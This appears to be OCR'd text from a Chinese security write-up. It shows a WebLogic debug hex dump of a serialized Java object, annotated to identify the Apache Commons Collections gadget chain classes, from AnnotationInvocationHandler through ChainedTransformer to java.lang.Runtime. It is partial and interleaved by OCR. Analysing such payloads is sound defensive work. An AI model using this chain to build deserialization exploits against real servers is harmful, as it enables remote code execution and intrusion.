 weblogic.utils.io.Chunk@67145c68 - end: '1340', buf: '    0: 0000 053c 0165 01ff ffff ffff ffff ff00
...<.e..........
16: 0000 6900 00ea 6000 0000 184e 1cac 5d00   ..i...`....N..].
32: dbae 7b5f b5f0 4d7a 1678 d3b7 d14d 11bf   ..{_..Mz.x...M..
48: 136d 6702 7973 7200 7872 0178 7202 7870   .mg.ysr.xr.xr.xp
根据上面debug发现的进行总结
64: 0000 000a 0000 0003 0000 0000 0000 0006   ................
80: 0070 7070 7070 7000 0000 0a00 0000 0300   .pppppp.........
0-109：反序列化前的数据，长度+其它
96: 0000 0000 0000 0600 7006 fe01 0000 aced   ........p.......
112: 0005 7372 0032 7375 6e2e 7265 666c 6563   ..sr.2sun.reflec
109-239
128: 742e 616e 6e6f 7461 7469 6f6e 2e41 6e6e   t.annotation.Ann
解析类为
144: 6f74 6174 696f 6e49 6e76 6f63 6174 696f   otationInvocatio
sun.reflect.annotation.AnnotationInv
160: 6e48 616e 646c 6572 55ca f50f 15cb 7ea5   nHandlerU.....~.
ocationHandler
176: 0200 024c 000c 6d65 6d62 6572 5661 6c75   ...L..memberValu
192: 6573 7400 0f4c 6a61 7661 2f75 7469 6c2f   est..Ljava/util/
208: 4d61 703b 4c00 0474 7970 6574 0011 4c6a   Map;L..typet..Lj
224: 6176 612f 6c61 6e67 2f43 6c61 7373 3b78   ava/lang/Class;x
240: 7073 7200 316f 7267 2e61 7061 6368 652e   psr.1org.apache.
256: 636f 6d6d 6f6e 732e 636f 6c6c 6563 7469   commons.collecti
239-392
272: 6f6e 732e 6d61 702e 5472 616e 7366 6f72   ons.map.Transfor
解析类为
288: 6d65 644d 6170 6177 3fe0 5df1 5a70 0300   medMapaw?.].Zp..
org.apache.commons.cllections.map.Tra
304: 024c 000e 6b65 7954 7261 6e73 666f 726d   .L..keyTransform
nsformedMap
320: 6572 7400 2c4c 6f72 672f 6170 6163 6865   ert.,Lorg/apache
336: 2f63 6f6d 6d6f 6e73 2f63 6f6c 6c65 6374   /commons/collect
352: 696f 6e73 2f54 7261 6e73 666f 726d 6572   ions/Transformer
368: 3b4c 0010 7661 6c75 6554 7261 6e73 666f   ;L..valueTransfo
384: 726d 6572 7100 7e00 0578 7070 7372 003a   rmerq.~..xppsr.:
400: 6f72 672e 6170 6163 6865 2e63 6f6d 6d6f   org.apache.commo
416: 6e73 2e63 6f6c 6c65 6374 696f 6e73 2e66   ns.collections.f
393-533
432: 756e 6374 6f72 732e 4368 6169 6e65 6454   unctors.ChainedT
解析类为
448: 7261 6e73 666f 726d 6572 30c7 97ec 287a   ransformer0...(z
org.apache.commons.collections.functo
464: 9704 0200 015b 000d 6954 7261 6e73 666f   .....[..iTransfo
rs.ChainedTransformer
480: 726d 6572 7374 002d 5b4c 6f72 672f 6170   rmerst.-[Lorg/ap
496: 6163 6865 2f63 6f6d 6d6f 6e73 2f63 6f6c   ache/commons/col
512: 6c65 6374 696f 6e73 2f54 7261 6e73 666f   lections/Transfo
528: 726d 6572 3b78 7075 7200 2d5b 4c6f 7267   rmer;xpur.-[Lorg
533-595
544: 2e61 7061 6368 652e 636f 6d6d 6f6e 732e   .apache.commons.
解析类为
560: 636f 6c6c 6563 7469 6f6e 732e 5472 616e   collections.Tran
[Lorg.apache.commons.collections.Tran
576: 7366 6f72 6d65 723b bd56 2af1 d834 1899   sformer;.V*..4..
sformer
592: 0200 0078 7000 0000 0473 7200 3b6f 7267   ...xp....sr.;org
608: 2e61 7061 6368 652e 636f 6d6d 6f6e 732e   .apache.commons.
624: 636f 6c6c 6563 7469 6f6e 732e 6675 6e63   collections.func
595-708
640: 746f 7273 2e43 6f6e 7374 616e 7454 7261   tors.ConstantTra
解析类为
656: 6e73 666f 726d 6572 5876 9011 4102 b194   nsformerXv..A...
org.apache.commons.collections.functor
672: 0200 014c 0009 6943 6f6e 7374 616e 7474   ...L..iConstantt
s.Constant Transformer
688: 0012 4c6a 6176 612f 6c61 6e67 2f4f 626a   ..Ljava/lang/Obj
704: 6563 743b 7870 7672 0011 6a61 7661 2e6c   ect;xpvr..java.l
雷神众测
720: 616e 672e 5275 6e74 696d 6500 0000 0000   ang.Runtime.....